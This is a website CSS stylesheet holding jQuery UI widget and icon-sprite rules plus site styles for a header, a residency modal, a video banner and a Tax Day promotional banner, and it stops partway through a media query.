.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor { cursor: pointer; }

.ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; background: none; }

.ui-tooltip { padding: 8px; position: absolute; z-index: 9999; max-width: 300px; }

body .ui-tooltip { border-width: 2px; }

.ui-widget { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget .ui-widget { font-size: 1em; }

.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget.ui-widget-content { border: 1px solid #c5c5c5; }

.ui-widget-content { border: 1px solid #ddd; background: #fff; color: #333; }

.ui-widget-content a { color: #333; }

.ui-widget-header { border: 1px solid #ddd; background: #e9e9e9; color: #333; font-weight: bold; }

.ui-widget-header a { color: #333; }

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active { border: 1px solid #c5c5c5; background: #f6f6f6; font-weight: normal; color: #454545; }

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button { color: #454545; text-decoration: none; }

.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus { border: 1px solid #ccc; background: #ededed; font-weight: normal; color: #2b2b2b; }

.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited, .ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, a.ui-button:hover, a.ui-button:focus { color: #2b2b2b; text-decoration: none; }

.ui-visual-focus { -webkit-box-shadow: 0 0 3px 1px #5e9ed6; box-shadow: 0 0 3px 1px #5e9ed6; }

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover { border: 1px solid #003eff; background: #007fff; font-weight: normal; color: #fff; }

.ui-icon-background, .ui-state-active .ui-icon-background { border: #003eff; background-color: #fff; }

.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #fff; text-decoration: none; }

.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight { border: 1px solid #dad55e; background: #fffa90; color: #777620; }

.ui-state-checked { border: 1px solid #dad55e; background: #fffa90; }

.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a { color: #777620; }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error { border: 1px solid #f1a899; background: #fddfdf; color: #5f3f3f; }

.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #5f3f3f; }

.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #5f3f3f; }

.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }

.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary { opacity: .7; filter: Alpha(Opacity=70); font-weight: normal; }

.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter: Alpha(Opacity=35); background-image: none; }

.ui-state-disabled .ui-icon { filter: Alpha(Opacity=35); }

.ui-icon { width: 16px; height: 16px; }

.ui-icon, .ui-widget-content .ui-icon { background-image: url("images/ui-icons_444444_256x240.png"); }

.ui-widget-header .ui-icon { background-image: url("images/ui-icons_444444_256x240.png"); }

.ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-button:hover .ui-icon, .ui-button:focus .ui-icon { background-image: url("images/ui-icons_555555_256x240.png"); }

.ui-state-active .ui-icon, .ui-button:active .ui-icon { background-image: url("images/ui-icons_ffffff_256x240.png"); }

.ui-state-highlight .ui-icon, .ui-button .ui-state-highlight.ui-icon { background-image: url("images/ui-icons_777620_256x240.png"); }

.ui-state-error .ui-icon, .ui-state-error-text .ui-icon { background-image: url("images/ui-icons_cc0000_256x240.png"); }

.ui-button .ui-icon { background-image: url("images/ui-icons_777777_256x240.png"); }

.ui-icon-blank { background-position: 16px 16px; }

.ui-icon-caret-1-n { background-position: 0 0; }

.ui-icon-caret-1-ne { background-position: -16px 0; }

.ui-icon-caret-1-e { background-position: -32px 0; }

.ui-icon-caret-1-se { background-position: -48px 0; }

.ui-icon-caret-1-s { background-position: -65px 0; }

.ui-icon-caret-1-sw { background-position: -80px 0; }

.ui-icon-caret-1-w { background-position: -96px 0; }

.ui-icon-caret-1-nw { background-position: -112px 0; }

.ui-icon-caret-2-n-s { background-position: -128px 0; }

.ui-icon-caret-2-e-w { background-position: -144px 0; }

.ui-icon-triangle-1-n { background-position: 0 -16px; }

.ui-icon-triangle-1-ne { background-position: -16px -16px; }

.ui-icon-triangle-1-e { background-position: -32px -16px; }

.ui-icon-triangle-1-se { background-position: -48px -16px; }

.ui-icon-triangle-1-s { background-position: -65px -16px; }

.ui-icon-triangle-1-sw { background-position: -80px -16px; }

.ui-icon-triangle-1-w { background-position: -96px -16px; }

.ui-icon-triangle-1-nw { background-position: -112px -16px; }

.ui-icon-triangle-2-n-s { background-position: -128px -16px; }

.ui-icon-triangle-2-e-w { background-position: -144px -16px; }

.ui-icon-arrow-1-n { background-position: 0 -32px; }

.ui-icon-arrow-1-ne { background-position: -16px -32px; }

.ui-icon-arrow-1-e { background-position: -32px -32px; }

.ui-icon-arrow-1-se { background-position: -48px -32px; }

.ui-icon-arrow-1-s { background-position: -65px -32px; }

.ui-icon-arrow-1-sw { background-position: -80px -32px; }

.ui-icon-arrow-1-w { background-position: -96px -32px; }

.ui-icon-arrow-1-nw { background-position: -112px -32px; }

.ui-icon-arrow-2-n-s { background-position: -128px -32px; }

.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }

.ui-icon-arrow-2-e-w { background-position: -160px -32px; }

.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }

.ui-icon-arrowstop-1-n { background-position: -192px -32px; }

.ui-icon-arrowstop-1-e { background-position: -208px -32px; }

.ui-icon-arrowstop-1-s { background-position: -224px -32px; }

.ui-icon-arrowstop-1-w { background-position: -240px -32px; }

.ui-icon-arrowthick-1-n { background-position: 1px -48px; }

.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }

.ui-icon-arrowthick-1-e { background-position: -32px -48px; }

.ui-icon-arrowthick-1-se { background-position: -48px -48px; }

.ui-icon-arrowthick-1-s { background-position: -64px -48px; }

.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }

.ui-icon-arrowthick-1-w { background-position: -96px -48px; }

.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }

.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }

.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }

.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }

.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }

.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }

.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }

.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }

.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }

.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }

.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }

.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }

.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }

.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }

.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }

.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }

.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }

.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }

.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }

.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }

.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }

.ui-icon-arrow-4 { background-position: 0 -80px; }

.ui-icon-arrow-4-diag { background-position: -16px -80px; }

.ui-icon-extlink { background-position: -32px -80px; }

.ui-icon-newwin { background-position: -48px -80px; }

.ui-icon-refresh { background-position: -64px -80px; }

.ui-icon-shuffle { background-position: -80px -80px; }

.ui-icon-transfer-e-w { background-position: -96px -80px; }

.ui-icon-transferthick-e-w { background-position: -112px -80px; }

.ui-icon-folder-collapsed { background-position: 0 -96px; }

.ui-icon-folder-open { background-position: -16px -96px; }

.ui-icon-document { background-position: -32px -96px; }

.ui-icon-document-b { background-position: -48px -96px; }

.ui-icon-note { background-position: -64px -96px; }

.ui-icon-mail-closed { background-position: -80px -96px; }

.ui-icon-mail-open { background-position: -96px -96px; }

.ui-icon-suitcase { background-position: -112px -96px; }

.ui-icon-comment { background-position: -128px -96px; }

.ui-icon-person { background-position: -144px -96px; }

.ui-icon-print { background-position: -160px -96px; }

.ui-icon-trash { background-position: -176px -96px; }

.ui-icon-locked { background-position: -192px -96px; }

.ui-icon-unlocked { background-position: -208px -96px; }

.ui-icon-bookmark { background-position: -224px -96px; }

.ui-icon-tag { background-position: -240px -96px; }

.ui-icon-home { background-position: 0 -112px; }

.ui-icon-flag { background-position: -16px -112px; }

.ui-icon-calendar { background-position: -32px -112px; }

.ui-icon-cart { background-position: -48px -112px; }

.ui-icon-pencil { background-position: -64px -112px; }

.ui-icon-clock { background-position: -80px -112px; }

.ui-icon-disk { background-position: -96px -112px; }

.ui-icon-calculator { background-position: -112px -112px; }

.ui-icon-zoomin { background-position: -128px -112px; }

.ui-icon-zoomout { background-position: -144px -112px; }

.ui-icon-search { background-position: -160px -112px; }

.ui-icon-wrench { background-position: -176px -112px; }

.ui-icon-gear { background-position: -192px -112px; }

.ui-icon-heart { background-position: -208px -112px; }

.ui-icon-star { background-position: -224px -112px; }

.ui-icon-link { background-position: -240px -112px; }

.ui-icon-cancel { background-position: 0 -128px; }

.ui-icon-plus { background-position: -16px -128px; }

.ui-icon-plusthick { background-position: -32px -128px; }

.ui-icon-minus { background-position: -48px -128px; }

.ui-icon-minusthick { background-position: -64px -128px; }

.ui-icon-close { background-position: -80px -128px; }

.ui-icon-closethick { background-position: -96px -128px; }

.ui-icon-key { background-position: -112px -128px; }

.ui-icon-lightbulb { background-position: -128px -128px; }

.ui-icon-scissors { background-position: -144px -128px; }

.ui-icon-clipboard { background-position: -160px -128px; }

.ui-icon-copy { background-position: -176px -128px; }

.ui-icon-contact { background-position: -192px -128px; }

.ui-icon-image { background-position: -208px -128px; }

.ui-icon-video { background-position: -224px -128px; }

.ui-icon-script { background-position: -240px -128px; }

.ui-icon-alert { background-position: 0 -144px; }

.ui-icon-info { background-position: -16px -144px; }

.ui-icon-notice { background-position: -32px -144px; }

.ui-icon-help { background-position: -48px -144px; }

.ui-icon-check { background-position: -64px -144px; }

.ui-icon-bullet { background-position: -80px -144px; }

.ui-icon-radio-on { background-position: -96px -144px; }

.ui-icon-radio-off { background-position: -112px -144px; }

.ui-icon-pin-w { background-position: -128px -144px; }

.ui-icon-pin-s { background-position: -144px -144px; }

.ui-icon-play { background-position: 0 -160px; }

.ui-icon-pause { background-position: -16px -160px; }

.ui-icon-seek-next { background-position: -32px -160px; }

.ui-icon-seek-prev { background-position: -48px -160px; }

.ui-icon-seek-end { background-position: -64px -160px; }

.ui-icon-seek-start { background-position: -80px -160px; }

.ui-icon-seek-first { background-position: -80px -160px; }

.ui-icon-stop { background-position: -96px -160px; }

.ui-icon-eject { background-position: -112px -160px; }

.ui-icon-volume-off { background-position: -128px -160px; }

.ui-icon-volume-on { background-position: -144px -160px; }

.ui-icon-power { background-position: 0 -176px; }

.ui-icon-signal-diag { background-position: -16px -176px; }

.ui-icon-signal { background-position: -32px -176px; }

.ui-icon-battery-0 { background-position: -48px -176px; }

.ui-icon-battery-1 { background-position: -64px -176px; }

.ui-icon-battery-2 { background-position: -80px -176px; }

.ui-icon-battery-3 { background-position: -96px -176px; }

.ui-icon-circle-plus { background-position: 0 -192px; }

.ui-icon-circle-minus { background-position: -16px -192px; }

.ui-icon-circle-close { background-position: -32px -192px; }

.ui-icon-circle-triangle-e { background-position: -48px -192px; }

.ui-icon-circle-triangle-s { background-position: -64px -192px; }

.ui-icon-circle-triangle-w { background-position: -80px -192px; }

.ui-icon-circle-triangle-n { background-position: -96px -192px; }

.ui-icon-circle-arrow-e { background-position: -112px -192px; }

.ui-icon-circle-arrow-s { background-position: -128px -192px; }

.ui-icon-circle-arrow-w { background-position: -144px -192px; }

.ui-icon-circle-arrow-n { background-position: -160px -192px; }

.ui-icon-circle-zoomin { background-position: -176px -192px; }

.ui-icon-circle-zoomout { background-position: -192px -192px; }

.ui-icon-circle-check { background-position: -208px -192px; }

.ui-icon-circlesmall-plus { background-position: 0 -208px; }

.ui-icon-circlesmall-minus { background-position: -16px -208px; }

.ui-icon-circlesmall-close { background-position: -32px -208px; }

.ui-icon-squaresmall-plus { background-position: -48px -208px; }

.ui-icon-squaresmall-minus { background-position: -64px -208px; }

.ui-icon-squaresmall-close { background-position: -80px -208px; }

.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }

.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }

.ui-icon-grip-solid-vertical { background-position: -32px -224px; }

.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }

.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }

.ui-icon-grip-diagonal-se { background-position: -80px -224px; }

.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { border-top-left-radius: 3px; }

.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { border-top-right-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { border-bottom-left-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { border-bottom-right-radius: 3px; }

.ui-widget-overlay { background: #aaa; opacity: .3; filter: Alpha(Opacity=30); }

.ui-widget-shadow { -webkit-box-shadow: 0 0 5px #666; box-shadow: 0 0 5px #666; }

.ui-combobox { position: relative; display: block; width: 100%; }

.ui-combobox-toggle { position: absolute; top: 0; bottom: 0; margin-left: -31px; padding: 0; }

.ui-combobox-input { margin: 0; padding: 0.3em 2.4em 0.3em 0.3em; width: 100%; height: 55px; font-family: "futura-pt"; font-size: 16px; }

.ui-combobox a.ui-button.ui-widget.ui-button-icon-only.ui-corner-right.ui-combobox-toggle:hover { background-color: #ddd; }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow-x: hidden; width: 100vw; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; color: #555; font-size: 1rem; font-weight: 350; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { color: #004b8d; font-style: normal; font-size: 1.22222rem; font-family: futura-pt-bold, sans-serif; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

blockquote + hr { margin: 3.33333rem 0; }

.h3-box { border: 1px solid transparent; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #41b6e6; line-height: 1.4; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0; box-shadow: 0; }

.noframe, .picframe, .innerframe, .myce-callout img, #community-flexslider li, #community-flexslider-nav li { display: block; margin: 0 auto 1.66667rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left, #community-flexslider li.left, #community-flexslider-nav li.left { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left, #community-flexslider li.left, #community-flexslider-nav li.left { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right, #community-flexslider li.right, #community-flexslider-nav li.right { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right, #community-flexslider li.right, #community-flexslider-nav li.right { max-width: 40%; } }

.innerframe, .myce-callout img, #community-flexslider li, #community-flexslider-nav li { outline: 10px solid rgba(255, 255, 255, 0.16); outline-offset: -10px; -webkit-box-shadow: 0; box-shadow: 0; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; color: #002d72; border: 1px solid #004c8a; }

.button:hover { color: #fefefe; background-color: #002d72; }

.button.full { display: block; }

.button.secondary { background: #002d72; color: #fff; }

.button.secondary:hover, .button.secondary:focus, .button.secondary:active { background: #fff; color: #002d72; }

#loadMore { max-width: 27.77778rem; margin: 0 auto 1.66667rem; }

#ImageAuthorizationTable img { max-width: none; }

#residency-modal { text-align: center; }

#residency-modal .heading { font-size: 1.55556rem; font-weight: 700; color: #002d72; margin-bottom: 1.11111rem; }

#residency-modal .message { font-size: 1.11111rem; color: #002d72; font-weight: 500; margin-bottom: 0.83333rem; }

#residency-modal .modal-icon { position: relative; margin-bottom: 1.11111rem; }

#residency-modal .modal-icon img { position: relative; margin-bottom: -0.55556rem; margin-right: -0.27778rem; }

#residency-modal .modal-icon::before { content: ""; background: #41b6e6; height: 7.77778rem; width: 7.77778rem; border-radius: 7.77778rem; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

#residency-modal .button { background: #41b6e6; border: 0; }

#residency-modal .button:hover, #residency-modal .button:focus { background: #002d72; color: #fff; }

@media print, screen and (min-width: 40em) { #residency-modal .heading { font-size: 1.77778rem; }
  #residency-modal .message { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { #residency-modal .heading { font-size: 2rem; }
  #residency-modal .message { font-size: 1.33333rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 2.77778rem; padding: 0 0 2.77778rem; border-bottom: 1px solid #ccc; }

.articles-list article:last-of-type { border: 0; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #00193f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #00050c; }

.paged-results a.page-notselected:hover { color: #fff; background: #00193f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: none; margin: 0 auto; }

/*======================================= HLM Modules =======================================*/
.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

@media print, screen and (min-width: 64em) { .no-js header.page-header { background: #134D7D; } }

header.page-header { -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; }

header.page-header + * { padding-top: 166px; }

header.page-header .logo { margin: 0 auto 0.66667rem; -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; }

header.page-header .pre-header { text-align: center; background: #41b6e6; color: #fff; font-weight: 700; padding: 0.55556rem 0.83333rem; line-height: 1.2; margin-bottom: 0.83333rem; font-size: 0.88889rem; }

header.page-header .pre-header a { color: #fff; text-decoration: none; font-size: inherit; }

header.page-header .pre-header a i { font-size: 1.2em; }

header.page-header .pre-header a:hover { color: #eee; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0 auto 0.66667rem; }
  header.page-header .button { margin: 0; }
  header.page-header .contact { padding-right: 0.66667rem; text-align: right; }
  header.page-header .pre-header { font-size: 1.11111rem; }
  header.page-header .pre-header a { display: inline-block; } }

@media print, screen and (min-width: 64em) { header.page-header + * { padding-top: 166px; }
  header.page-header .pre-header { margin-bottom: 0.83333rem; -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; font-size: 1.11111rem; }
  header.page-header.sticky-header { -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; padding: 0; background: #004C8A; }
  header.page-header.sticky-header .pre-header { margin-bottom: 0; padding: 0.27778rem; }
  header.page-header.sticky-header .np-1 a::before { display: block; height: 2.88889rem; width: 10.55556rem; -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; }
  header.page-header.sticky-header ul.menu-top > li.active::after { bottom: -1.11111rem; }
  header.page-header.sticky-header .button { margin: 0 0.83333rem 0 auto; }
  header.page-header .logo { margin: 0 0.83333rem; }
  header.page-header .contact { padding-right: 0; } }

@media screen and (min-width: 78.75em) { header.page-header .logo { margin: 0.83333rem 0 0.83333rem 2.5rem; }
  header.page-header .button { margin: 0 2.5rem 0 auto; } }

@media print, screen and (min-width: 64em) { .no-js header.page-header.no-nav { background: #134D7D; } }

header.page-header.no-nav { -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; -webkit-box-shadow: 0 3px 6px rgba(10, 10, 10, 0.16); box-shadow: 0 3px 6px rgba(10, 10, 10, 0.16); z-index: 100; }

header.page-header.no-nav + * { padding-top: 0; }

header.page-header.no-nav .pre-header { text-align: center; background: #41b6e6; color: #fff; font-weight: 700; padding: 0.55556rem 0.83333rem; line-height: 1.2; margin-bottom: 0; font-size: 0.88889rem; }

header.page-header.no-nav .pre-header a { color: #fff; text-decoration: none; font-size: inherit; }

header.page-header.no-nav .pre-header a i { font-size: 1.2em; }

header.page-header.no-nav .pre-header a:hover { color: #eee; }

@media print, screen and (min-width: 40em) { header.page-header.no-nav .pre-header { font-size: 1.11111rem; }
  header.page-header.no-nav .pre-header a { display: inline-block; } }

@media print, screen and (min-width: 64em) { header.page-header.no-nav { padding-bottom: 0; }
  header.page-header.no-nav + * { padding-top: 0; }
  header.page-header.no-nav .pre-header { margin-bottom: 0; -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; font-size: 1.11111rem; }
  header.page-header.no-nav.sticky-header { -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; padding: 0; background: #004C8A; }
  header.page-header.no-nav.sticky-header .pre-header { margin-bottom: 0; padding: 0.27778rem; } }

.video-banner { position: relative; overflow: hidden; padding-top: 1.66667rem; min-height: 209px; background: url("/images/banner-mobile.jpg") center no-repeat, #134d7d; background-position: center; background-size: cover; margin-top: 153px; color: #fff; }

.video-banner::before, .video-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.video-banner::after { clear: both; }

.video-banner > *:not(video) { position: relative; z-index: 5; }

.video-banner video { display: none; }

.video-banner .banner-message { margin: 2.22222rem 0 1.11111rem; font-family: futura-pt, sans-serif; font-size: 1.33333rem; font-weight: 600; }

.video-banner .button { color: #fff; background: #4785b9; border: none; }

.video-banner .button i { display: inline-block; margin-top: -0.22222rem; }

.video-banner .button:hover { background: #386b95; }

.video-banner .banner-heading { color: #fefefe; margin-bottom: 1.11111rem; font-size: 1.33333rem; font-weight: 300; line-height: 1.2; }

.video-banner .banner-heading strong { display: inline-block; font-size: 1.2em; }

.video-banner #video-player { display: inline-block; color: #fff; }

.video-banner #video-player:hover { color: #41b6e6; }

.video-banner #video-player i { font-size: 4.44444rem; margin-bottom: 1.11111rem; }

.video-banner #video-player i:hover { cursor: pointer; }

.video-banner .button { margin-bottom: 2.22222rem; }

@media print, screen and (min-width: 40em) { .video-banner { min-height: 314px; }
  .video-banner .banner-message { margin: 3.33333rem 0 1.66667rem; font-size: 1.55556rem; }
  .video-banner .banner-heading { margin-bottom: 1.11111rem; font-size: 3.11111rem; }
  .video-banner .button { margin-bottom: 3.33333rem; } }

@media print, screen and (min-width: 64em) { .video-banner { position: relative; min-height: 833px; background: url("/images/homepage-banner.jpg") center no-repeat, #134d7d; background-position: center top; background-size: cover; margin-top: 0; }
  .video-banner > .row.columns { margin-top: 16.66667rem; }
  .video-banner::after { content: ""; position: absolute; z-index: 0; display: block; width: 100%; height: 140%; top: -40%; background: rgba(19, 77, 125, 0.5); }
  .video-banner .row::before, .video-banner .row::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .video-banner .row::after { clear: both; }
  .video-banner video { position: absolute; display: block; z-index: 0; top: 50%; min-width: 100%; min-height: 100%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .video-banner > *:not(video) { position: relative; z-index: 5; }
  .video-banner .banner-message { margin: 14.44444rem 0 1.66667rem; font-size: 1.66667rem; }
  .video-banner .banner-heading { margin-bottom: 1.66667rem; font-size: 2.66667rem; }
  .video-banner .banner-heading strong { display: block; }
  .video-banner .button { margin-bottom: 6.66667rem; } }

.home-page.content::before, .home-page.content::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.home-page.content::after { clear: both; }

/*======================================= Banner - Special Offer Tax Day =======================================*/
.banner.special-offer-banner.tax { height: 500px; background: #7ec0ed; background: -webkit-gradient(linear, left bottom, left top, from(#7ec0ed), color-stop(28%, #6ca9e1), color-stop(58%, #5a91d5), color-stop(78%, #4b7ecb), to(#1d42ab)); background: linear-gradient(to top, #7ec0ed 0%, #6ca9e1 28%, #5a91d5 58%, #4b7ecb 78%, #1d42ab 100%); position: relative; text-align: center; margin-bottom: 0.55556rem; }

.banner.special-offer-banner.tax .l-2-r { position: absolute; left: 0; top: 0; height: 100%; width: 100%; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); }

.banner.special-offer-banner.tax .cloud1 { background: url(/images/clouds1.png) repeat; background-size: auto 500px; -webkit-animation: cloud_one 70s linear infinite; -moz-animation: cloud_one 70s linear infinite; -o-animation: cloud_one 70s linear infinite; }

.banner.special-offer-banner.tax .cloud2 { background: url(/images/clouds2.png) repeat; background-size: auto 500px; -webkit-animation: cloud_one 120s linear infinite; -moz-animation: cloud_one 120s linear infinite; -o-animation: cloud_one 120s linear infinite; }

.banner.special-offer-banner.tax .row { position: relative; height: 100%; }

.banner.special-offer-banner.tax .columns { height: 100%; }

.banner.special-offer-banner.tax .offer-image { position: absolute; height: 100%; top: 0; max-width: none; left: 0; }

.banner.special-offer-banner.tax .offer-bubble { position: absolute; left: auto; right: calc(30% - 198px); top: 3rem; width: auto; max-width: 25rem; z-index: 2; }

.banner.special-offer-banner.tax .offer-tagline { max-width: 16.66667rem; width: 100%; position: relative; z-index: 1; }

.banner.special-offer-banner.tax .offer-text { position: absolute; right: 0.83333rem; max-width: 25rem; width: calc(100% - 30px); top: 1.11111rem; }

.banner.special-offer-banner.tax .text-offer-details { text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: columns nowrap; flex-flow: columns nowrap; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.banner.special-offer-banner.tax .offer-text-container { text-align: right; display: inline-block; width: 100%; min-width: 16.66667rem; }

.banner.special-offer-banner.tax .offer-tagline { max-width: 16.66667rem; position: relative; }

.banner.special-offer-banner.tax .promo-disclaimer { color: #002d72; line-height: .9; display: block; padding: 0 0.83333rem; font-size: 0.61111rem; text-align: left; bottom: 0.83333rem; top: auto; right: auto; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); position: absolute; z-index: 1; width: 100%; max-width: 100vw; }

.banner.special-offer-banner.tax .promo-disclaimer::-moz-selection { background: rgba(255, 255, 255, 0.6); }

.banner.special-offer-banner.tax .promo-disclaimer::selection, .banner.special-offer-banner.tax .promo-disclaimer::-moz-selection { background: rgba(255, 255, 255, 0.6); }

.banner.special-offer-banner.tax .promo-disclaimer em { line-height: inherit; }

@media screen and (max-width: 39.9375em) { .banner.special-offer-banner.tax .offer-image { height: 100%; max-width: none; left: auto; right: 30%; }
  .banner.special-offer-banner.tax .offer-tagline { max-width: 14.44444rem; width: 80vw; padding-bottom: calc(100px - 9vw); } }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.tax .offer-bubble { left: 14rem; right: auto; }
  .banner.special-offer-banner.tax .offer-text { right: 1.66667rem; max-width: 27.77778rem; }
  .banner.special-offer-banner.tax .offer-text-container { padding-bottom: 2.77778rem; } }

@media print, screen and (min-width: 64em) { .banner.special-offer-banner.tax .row { position: static; }
  .banner.special-offer-banner.tax .text-offer-details { display: block; }
